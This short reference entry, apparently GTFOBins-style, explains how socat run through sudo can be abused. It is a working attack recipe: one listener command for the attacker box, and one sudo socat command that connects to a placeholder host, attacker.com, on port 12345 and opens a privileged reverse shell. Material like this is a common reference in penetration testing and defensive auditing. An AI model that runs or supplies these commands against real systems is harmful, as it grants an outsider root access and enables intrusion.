 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
sudo -E socat tcp-connect:$RHOST:$RPORT exec:sh,pty,stderr,setsid,sigint,sane